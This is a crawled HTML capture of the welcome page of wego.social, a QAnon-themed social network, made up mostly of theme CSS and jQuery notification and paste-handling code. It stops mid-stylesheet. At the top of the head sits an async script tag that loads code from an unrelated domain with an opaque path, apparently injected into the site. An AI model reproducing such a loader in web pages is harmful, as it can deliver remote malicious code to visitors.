

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https://wego.social%2FMsarg%2Freactions
body_size: 33035
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
